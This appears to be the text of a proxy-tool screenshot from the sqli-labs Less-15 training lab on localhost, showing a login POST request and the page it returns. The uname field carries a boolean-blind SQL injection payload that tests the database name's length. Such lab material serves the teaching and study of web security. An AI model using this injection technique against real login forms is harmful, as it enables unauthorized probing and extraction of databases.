 Request
Raw Params Headers Hex
POST /sqli/Less-15/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 71
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-15/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=96992031.1249914456265118500.1530381741628.6655; monitor_count=17
Connection: close
uname=admin' and (length(database())=8) -- &passwd=123456&submit=Submit
Response
Raw Headers Hex HTML Render
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br><br><br></font><br><br><img src="../images/flag.jpg"  /></font>
</font>
</div>
</body>
</html>